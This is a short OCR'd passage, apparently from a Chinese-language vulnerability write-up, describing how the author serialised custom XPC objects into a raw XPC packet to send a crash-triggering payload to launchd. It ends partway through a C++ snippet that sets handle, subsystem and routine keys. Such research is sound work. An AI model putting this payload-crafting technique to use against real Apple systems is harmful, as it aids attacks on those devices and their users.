
包含一些自定义的xpc_objects将他们序列化打包进一个
原始的XPC包中。为了能控制所有XPC对象的数据，我
必须重新生成每个自定类型。之后我创建了一个最小的
payload来触发crash。
因为这是发送到launchd，我需要一个程序来真实尝
试反序列化我的XPC对象。基于一些之前的我对
launchctl做的研究，我知道需要发送一个基本的XPC结
构。这些包括handle，subsystem，routine键。我用来
处理复杂字符串的代码如下：
#!cpp

xpc_serialization_value* vals[4] = {0,0,0,0};

vals[0] = create_xpc_serialization_uint64("handle", 
1);

vals[1] = 